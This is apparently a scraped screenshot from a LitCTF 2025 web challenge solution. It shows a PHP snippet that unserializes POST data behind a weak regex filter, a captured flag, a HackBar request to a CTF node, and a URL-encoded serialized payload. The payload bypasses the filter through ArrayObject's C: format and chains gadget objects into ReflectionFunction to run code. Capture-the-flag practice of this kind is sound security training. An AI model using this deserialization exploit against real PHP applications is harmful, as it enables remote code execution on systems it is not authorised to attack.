 $Litctf2025 = $_POST['Litctf2025'];
if(!preg_match("/^[Oa]:[\d]+/i", $Litctf2025)){
unserialize($Litctf2025);
}else{
echo "把O改成C不就行了吗,笨蛋!～(∠・ω< )⌒☆";
} LitCTF{a4c9d9b1-4o9v-773o-8da6-3kbcbaa127u44}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://node6.anna.nssctf.cn:21589/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Litctf2025=C%3A11%3A%22ArrayObject%22%3A244%3A%7Bx%3Ai%3A0%3Ba%3A1%3A%7Bs%3A4%3A%22evil%
22%3BO%3A4%3A%22Taki%22%3A2%3A%7Bs%3A6%3A%22musubi%22%3BO%3A7%3A%22Mitsuha%22%3A2%3
A%7Bs%3A6%3A%22memory%22%3BN%3Bs%3A6%3A%22thread%22%3BO%3A12%3A%22KatawareDoki%22%3A
3%3A%7Bs%3A4%3A%22soul%22%3Br%3A4%3Bs%3A13%3A%22kuchikamizake%22%3Bs%3A18%3A%22Reflectio
nFunction%22%3Bs%3A4%3A%22name%22%3Bs%3A9%3A%22%00lambda_2%22%3B%7D%7Ds%3A5%3A%22ma
gic%22%3Bs%3A6%3A%22invoke%22%3B%7D%7D%3Bm%3Aa%3A0%3A%7B%7D%7D